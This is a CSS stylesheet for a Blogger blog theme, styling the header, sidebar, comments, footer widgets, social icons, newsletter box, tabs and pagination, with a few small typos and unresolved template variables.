a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
